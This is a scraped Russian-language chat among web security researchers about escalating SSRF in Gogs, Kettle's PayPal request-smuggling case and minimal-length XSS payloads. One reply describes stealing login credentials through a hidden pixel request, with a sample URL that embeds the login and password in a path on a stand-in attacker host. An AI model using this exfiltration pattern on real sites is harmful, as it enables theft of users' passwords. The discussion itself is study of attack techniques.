h

Size: a a a

2020 April 20

во что можно раскрутить ssrf в gogs? с вебхуками которое. в приложении нет никаких интересных эндпоинтов. есть редис, через который в теории по аналогии с гитлабом можно было бы рце сделать, но в гогсе нет crlf injection

BF

Гогс?

M

лимит только 30 символов

я когда-то читал райтап как чувак в 14 символов уместился

I

Гогс?

поисковики не юзаешь, чтобы злые корпорации тебя не могли старгетить и рекламу показать?)

BF

поисковики не юзаешь, чтобы злые корпорации тебя не могли старгетить и рекламу показать?)

Ага)

sS

по request smuggling - когда James kettle показал свой кейс с paypal - как он смог прочесть логин и пароль пользователей, которые используют safari или IE

он смог "заразить" js файл paypal на свой js файл, которые потом подгружается для юзера

вот после всех действий - он там еще смог обойти csp через iframe он пишет в статье - and steal plaintext PayPal passwords from everyone who logged in using Safari or IE.

и вот никак не могу понять как он смог прочесть в открытом виде логин и пароль

какая может быть угроза, если получилось заразить js файл через cache poisoning и подменить на свой js файл

он смог "заразить" js файл paypal на свой js файл, которые потом подгружается для юзера

вот после всех действий - он там еще смог обойти csp через iframe он пишет в статье - and steal plaintext PayPal passwords from everyone who logged in using Safari or IE.

и вот никак не могу понять как он смог прочесть в открытом виде логин и пароль

какая может быть угроза, если получилось заразить js файл через cache poisoning и подменить на свой js файл

Основная сложность в отправке. Пароли и прочая секьюрная хрень шифруется\получаются хеши уже на серваке, https позволяет безопасно их отправить до самого сервака. Как я знаю есть доверенные домены, например можно делать ajax запросы прямо в гугл, а там можно и в форму слать по сути данные. Еще есть вариант отправлять данные подгружая какой-нибудь ресурс, например скрытый пиксель. Например так должно работать, http://evel.com/{login}/{password}/pixel.png

в

я когда-то читал райтап как чувак в 14 символов уместился

лол это как возможно

q

достаточно интересная штука, как мне кажется

GD



хмм... естиь какой-то смысла запускать fuff и другое на гоу паралелльно?

B

я когда-то читал райтап как чувак в 14 символов уместился

Тот самый 14.rs от Марио?

B

не могу найти статью

B

но суть, что в 14 превращается какой-то байт

B

и в rs тоже

B

в итоге домен вместе с точкой - 3 байта

M

I

не понимаю как в 14 символов влезть

M

не понимаю как в 14 символов влезть

Ну мб там не 14 было, а 16 или около того. В общем цимес статьи был в том, что чел пролез в необходимый интервал, который был лимитирован